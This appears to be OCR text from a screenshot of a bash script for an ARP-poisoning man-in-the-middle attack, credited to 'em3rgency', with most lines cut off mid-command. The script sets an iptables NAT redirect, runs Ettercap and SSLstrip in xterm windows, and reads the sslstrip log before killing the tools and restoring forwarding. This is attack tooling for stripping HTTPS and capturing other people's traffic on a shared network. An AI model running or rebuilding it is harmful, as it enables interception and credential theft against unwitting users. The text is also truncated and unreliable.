
iptables -t nat -A PREROUTING -p tcp --destina
sleep 2
# Ettercap
sudo xterm -bg blue -fg white -geometry 80x7-0
/$HOST4/ &
sleep 2
# SSLstrip
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0+539 
sleep 2
clear
echo $RED" ##################################
echo $RED" [ em3rgency's ARP poison
echo $RE
echo $RED" [ Press ENTER ret
echo $RE
echo $RED" [ IF not closed prop
echo $RED" ##################################
read ENTERKEY
killall sslstrip
killall ettercap
killall urlsnarf
killall xterm
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush